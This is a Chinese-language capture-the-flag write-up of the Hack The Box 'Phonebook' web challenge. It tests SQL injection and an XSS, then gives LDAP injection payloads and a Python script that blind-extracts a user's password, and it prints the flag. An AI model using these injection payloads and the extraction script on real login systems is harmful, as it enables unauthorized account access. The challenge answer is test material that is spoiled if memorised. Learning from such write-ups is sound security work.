解题步骤
-
题目描述:Who is lucky enough to be included in the phonebook?
-
访问网站,应该是需要登陆,可能是SQL注入漏洞

-
随便输入账号密码,进行抓包
-
request,获取登陆页面
GET /login HTTP/1.1 Host: 206.189.121.131:32453 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68. Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 -
request,填写用户名密码点击登录
POST /login HTTP/1.1 Host: 206.189.121.131:32453 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://206.189.121.131:32453/login Content-Type: application/x-www-form-urlencoded Content-Length: 26 Connection: close Upgrade-Insecure-Requests: 1 username=root&password=123 -
response,服务器返回的内容
HTTP/1.1 302 Found Location: /login?message=Authentication%20failed Date: Tue, 11 May 2021 12:55:14 GMT Content-Length: 0 Connection: close -
可以看出主要流程是通过post将明文的用户名和密码传输给服务端,当不合法时进行客户端重定向并通过一个get参数message用前端的js读取该字段弹窗提醒用户认证失败
-
-
输入
'进行验证,发现无法完成注入,正常返回登陆失败 -
发现只要在输入框中输入
),网页就会崩溃,显示网页无法正常运作,猜测可能后端在收到括号时进行了字符串替换 -
输入
) or 1=1,发现仍然报错 -
在检查html代码时,发现电话图片的资源地址比较特殊,路径是一个特别长的串
<img class="mb-4" src="/964430b4cdd199af19b986eaf2193b21f32542d0/phone-icon.png" alt="" width="72" height="72"> -
访问http://ip:port/964430b4cdd199af19b986eaf2193b21f32542d0/,竟然能够访问

-
查看源码
function failure() { var content = '<p class="lead">No search results.</p>'; $('#maindiv').append(content); }; function success(data) { $("#maindiv").empty(); if (data.length == 0) { failure(); return; }; var content = "<table>"; data.forEach(function(item) { content += '<tr><td>' + item["cn"] + " " + item["sn"] + '</td><td>'+ item["mail"] +'</td><td>'+ item["homePhone"] +'</td></tr>'; console.log(item); }); content += "</table>"; $('#maindiv').append(content); }; function search(form) { var searchObject = new Object(); searchObject.term = 'Reese'; $.ajax({ type: "POST", url: "/search", data: JSON.stringify(searchObject), success: success, dataType: "json", }); };-
在通信成功时,将response数据的cn、sn、mail、homePhone展示在id为maindiv的标签下,并将每个数据项打印在console上
-
请求通过post请求访问/search进行查询,request body是将查询的值序列化为json
-
抓包进行验证
POST /search HTTP/1.1 Host: 178.62.93.178:32449 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://178.62.93.178:32449/964430b4cdd199af19b986eaf2193b21f32542d0/ Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 14 Connection: close {"term":"123"} -
但是response有点问题,应该是没有登陆拿到Cookie的原因吧
HTTP/1.1 403 Forbidden Content-Type: text/plain; charset=utf-8 Date: Wed, 12 May 2021 01:13:04 GMT Content-Length: 13 Connection: close Access denied
-
-
重新回到登陆页面,发现有一段提示看不懂
New (9.8.2020): You can now login using the workstation username and password! - Reese- 什么叫workstation username?
- 拿不到这个就没办法登录
-
登陆页面存在一个xss漏洞
const queryString = window.location.search; if (queryString) { const urlParams = new URLSearchParams(queryString); const message = urlParams.get('message'); if (message) { document.getElementById("message").innerHTML = message; document.getElementById("message").style.visibility = "visible"; } }-
将所有Get参数赋值给queryString
-
如果不为空,就将其中的message参数放入网页代码中
-
验证xss漏洞,构造请求http://ip:port/login?message=<img src=%22https://www.baidu.com/img/flexible/logo/pc/result.png/>

-
但是这个xss漏洞并不能上传,只能在本地运行
-
-
对路径进行访问发现
# Phonebook页面 即后来发现的页面 http://ip:port/964430b4cdd199af19b986eaf2193b21f32542d0/index.html # Login页面 即一开始看到的页面 http://ip:port/964430b4cdd199af19b986eaf2193b21f32542d0/login.html -
因此不得不绕过登录
-
使用
)网站后端会报错,可能是将)替换为了' -
使用
) or 1=1 #,仍然报错,如果按照替换的思路,首先#被替换为了其它字符,使用Burp Suite进行爆破尝试-
Python生成爆破字典
import time import os # 33 127是可打印字符 if __name__ == '__main__': filename = './Output/{}.txt'.format(time.strftime('%Y-%m-%d %H-%M-%S',time.localtime(time.time()))) startNum, endNum = map(int, input("请输入起始值和结束值:").split()) with open(filename, 'a') as file_object: print("开始输出") tempNum = startNum if tempNum < endNum: while tempNum <= endNum: file_object.write(") or 1=1 {}\n".format(chr(tempNum))) tempNum = tempNum+1 else: while tempNum > endNum: file_object.write("{}\n".format(chr(tempNum))) tempNum = tempNum+1 print("已输出到{}{}".format(os.path.abspath('.'), filename)) -
Burp Suite爆破,发现使用
%时不报错,但是仍然认证失败,因此可能是等号也被转义了
-
未找到解决方案,但是也有可能是
)被转义成了#,那么什么能被转义成'呢?在简单的尝试之后发现\也可以引起网页崩溃 -
统计一下字符
- 失效的字符:
#、--、' - 能引起崩溃的字符:
)、\
- 失效的字符:
-
猜测sql: select * from user where username=’$_POST[“username”]’ and password=’$_POST[“password”]’
-
因为提示给出了一个用户名Reese,因此需要想办法登录该账号,select * from user where username=’Reese’ and password=’123)’
-
验证
)的功能- select * from user where username=’Reese).’ and password=’123’,页面崩溃,说明
)并不是转义符的功能 - 所以
)可能是注释符、单引号
- select * from user where username=’Reese).’ and password=’123’,页面崩溃,说明
-
验证
\的功能- select * from user where username=’Reese\.’ and password=’123’,网页崩溃,说明
\目前并不是转义符的功能 - 所以
\可能是注释符、单引号
- select * from user where username=’Reese\.’ and password=’123’,网页崩溃,说明
-
当 \是注释符、)是单引号时,select * from user where username=’Reese)/**//**/ 2>1\’ and password=’123’,页面崩溃,因此不可能 -
当 \是单引号、)是注释符时,select * from user where username=’Reese\/**//**/ 2>1)’ and password=’123’,页面崩溃,因此不可能
-
-
-
检查是否有其它可能影响SQL的符号,发现只有
)、\两个
-
继续尝试注入
- 猜测SQL为:select id from user where username=’$_POST[“username”]’ and password=’$_POST[“password”]’
- 可能只需要拿到用户名为Reese的id,那么就不需要使用
or 1=1 #,只需要将其注入为select id from user where username=’Reese’#’ and password=’$_POST[“password”]’ - 但是不知道
\和)是怎么搞的
-
转换思路,它可能后端不是用的数据库,而是LDAP,LDAP中最敏感的字符就是括号,本题中又恰好过滤了SQL语句中不重要的右括号,而且
/search页面展示的列表内容包括的cn、sn、mail、homePhone四项中有两项是LDAP的关键字,尝试LDAP注入- 一旦LDAP注入成功,就可以通过AND盲注获取用户的密码
- 想要尝试LDAP注入,首先要知道如何能绕过右括号的过滤
- 尝试用十六进制的
),但是\x29中有\,导致系统崩溃
-
过了十天后,发现完全不用
)、\去绕过,因为LDAP使用*号就是通配符,它既然检索语句应该是(&(username=$_POST[username])(password=$_POST[password])),直接将输入的用户名和密码输入为通配符就能登陆,对于这道题完全是想得太多了,Overthinking is nothing! -
由于login界面有一个公告,上面有了一个用户名
Reese,因此先尝试爆破它的密码-
exploit
import requests import numpy as np URL = 'http://159.65.95.35:30252/login' URL_ENCODED_BODY_FORMAT = 'username={}&password={}' USERNAME = 'Reese' PASSWORD_TO_INTRUDE = '' header = {"Content-Type": "application/x-www-form-urlencoded"} RIGHTLOCATION = '/' BLACKLIST = ['*', ')', '\\'] def build_post_body_url_encoded(username, password)->str: return URL_ENCODED_BODY_FORMAT.format(username, password) def send(): for i in np.arange(32, 128): if chr(i) in BLACKLIST: continue global PASSWORD_TO_INTRUDE password_temp = PASSWORD_TO_INTRUDE + chr(i) + '%2a' data = build_post_body_url_encoded(USERNAME, password_temp) resp = requests.post(url=URL, data=data, headers=header, allow_redirects=False) if resp.headers.get('Location') == RIGHTLOCATION: PASSWORD_TO_INTRUDE = password_temp.replace('%2a', '') return True while send(): print(PASSWORD_TO_INTRUDE) -
运算结果
HTB{d1rectory_h4xx0r_is_k00l}
-
-
提交,答案正确
独立思考
1、Referrer Policy字段有什么作用?
- HTTP Request结构
- 请求行
- 请求头
- General
- Request Headers
- 请求体
- Referrer Policy存在于请求头的General中用来约束Request Headers中的Referer
- Referer Policy属性值
- no-referer:任何情况都不发送referer
- no-referer-when-downgrade:当发生协议降级时不发送Referer,如HTTPS页面加载HTTP资源、HTTPS页面跳转到HTTP页面
- origin only:发送只包含”协议+HOST”部分的Referer,无论是否跨域、是否降级,都发送Referer,只不过只包含协议及HOST,不包含子路径及GET参数
- origin when cross origin:仅在发生跨域时发送只包含”协议+HOST”的Referer,同域下发送完整Referer。当Protocol、Host、Port均一致时才会认为同域
- unsafe url:无论是否跨域、是否降级,都发送完整Referer信息
2、LDAP注入漏洞是什么?有什么利用价值?
-
LDAP(Lightweight Directory Access Protocol)轻量级目录访问协议,是一种在线目录访问协议,主要对目录中的资源进行搜索和查询
-
LDAP存储
- LDAP数据库是树形结构的,树中的每个节点是一个条目
- Entry:目录中存储的基本信息单元,每个Entry有若干属性和若干的值,Entry内部还可以包含Entry
- ObjectClass:对象类封装了可选/必选属性,同时对象类也是支持继承的。一个Entry必须包含一个objectClass且需要赋予至少一个值
- Attribute:封装在objectClass中,用来存储字段值
-
LDAP常见关键字
- dc:Domain Component
- uid:User Id,一条记录的ID
- ou:Organization Unit,组织单位
- cn:Common Name,公共名称
- sn:Surname,姓
- dn:Distinguished Name,记录的位置
- rdn:Relative dn,相对路径
-
LDAP语法
-
=
# 查找username属性为admin的所有条目 (username=admin) -
&
(&(username=admin)(password=23333)) -
(|(username=admin)(username=hacker)) -
*
(password=*) -
高级语法
(&(devicestatus=available)(|(devicetype=printer)(devicetype=scanner)))
-
-
LDAP注入
LDAP注入类似于SQL注入,当用户输入的参数没有得到合适的过滤时,攻击者可以诸如恶意代码。其中一个重要的特性是openLDAP中假如有多个过滤器,那么它依旧会从左到右执行,只有第一个过滤器会生效,忽略掉第一个过滤器闭合后的任何字符
-
AND注入
-
正常输入
(&(username=admin)(password=23333)) -
恶意输入,username=admin)(*)
(&(username=admin)(*))(password=23333))
-
-
AND盲注
-
正常注入
(&(username=admin)(password=23333)) -
恶意注入,username=admin)(password=a*)
(&(username=admin)(password=a*))(password=23333)) -
从而依次判断每一位的值
-
-
-
小技巧
- %00:注释掉后面的代码
3、本题有哪些值得学习的点?
- 首先是不要想太多,要首先尝试用最简单的思路去解题,不要上来就想一堆花招。
- 对于注入的题目,首先想到的是最正常的方式去解题,然后再尝试在不改变后端SQL语句结构的情况下注入,最后再尝试堆叠注入、联合注入、报错注入、布尔注入、盲注等复杂手法,在这些都无法注入的情况下再尝试大小写绕过、编码绕过、括号分隔符、内联注入等绕过技巧,在这些都无法绕过的时候,再去思考后端对特殊字符的处理是ban还是replace。
产生过的疑问
- Referrer Policy字段有什么作用?
- LDAP注入漏洞是什么?有什么利用价值?
- 本题有哪些值得学习的点?
